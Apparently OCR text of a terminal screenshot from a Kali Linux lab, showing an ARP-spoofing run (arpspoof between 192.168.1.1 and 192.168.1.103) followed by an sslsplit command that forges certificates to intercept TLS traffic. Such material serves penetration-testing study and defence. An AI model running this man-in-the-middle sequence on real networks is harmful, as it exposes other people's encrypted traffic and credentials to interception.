 root@kali: ~
File Edit View Search Terminal Help
ssl 2001:db8::2 9999 pf # ssl/6; NAT engine 'pf'
Example:
sslsplit -k ca.key -c ca.pem -P https 127.0.0.1 8443 https ::1 8443
root@kali:~# arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.103
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:
d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:
d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:
d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
^Z
[1]+ Stopped arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.103
root@kali:~# sslsplit -D -l connect.log -j /opt/sslsplit/test1 -S logdir/ -k ca.
key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
Generated RSA key for leaf certs.
SSLsplit (built 2014-05-26)
Copyright (c) 2009-2014, Daniel Roethlisberger <daniel@roe.ch>
http://www.roe.ch/SSLsplit